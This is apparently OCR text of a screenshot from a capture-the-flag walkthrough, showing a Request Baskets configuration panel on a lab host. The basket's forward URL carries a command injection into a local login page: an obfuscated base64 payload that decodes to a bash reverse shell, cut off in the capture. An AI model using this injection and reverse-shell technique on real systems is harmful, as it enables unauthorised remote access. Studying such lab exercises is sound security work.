 10.10.11.224:55555/web/2a483ez
Request Baskets
Configuration Settings
×
Basket: 2a483ez
Requests: 1 (1)
Requests are collected at http://10.10.1
Forward URL:
http://127.0.0.1/login?username=;`echo+YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTA
Insecure TLS only affects forwarding to URLs like https://...
Proxy Response
Expand Forward Path
Basket Capacity:
200
Cancel
Apply
[GET]
2:29:27
11/7/2023
/2a483e
Headers